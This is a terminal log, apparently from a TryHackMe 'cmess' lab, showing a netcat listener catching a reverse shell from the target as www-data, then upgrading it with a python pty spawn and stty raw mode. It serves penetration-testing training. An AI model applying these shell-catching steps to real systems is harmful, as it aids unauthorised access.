 ┌──(root💀pentest)-[/home/miaulez/tryhackme/cmess]
└─#
┌──(root💀pentest)-[/home/miaulez/tryhackme/cmess]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.11.47.36] from (UNKNOWN) [10.10.118.153] 37140
Linux cmess 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 11:24:06 up 19 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cmess:/$ ^Z
zsh: suspended  nc -lnvp 9001
┌──(root💀pentest)-[/home/miaulez/tryhackme/cmess]
└─# stty raw -echo ; fg
[1]  + continued  nc -lnvp 9001
www-data@cmess:/$ export TERM=xterm
www-data@cmess:/$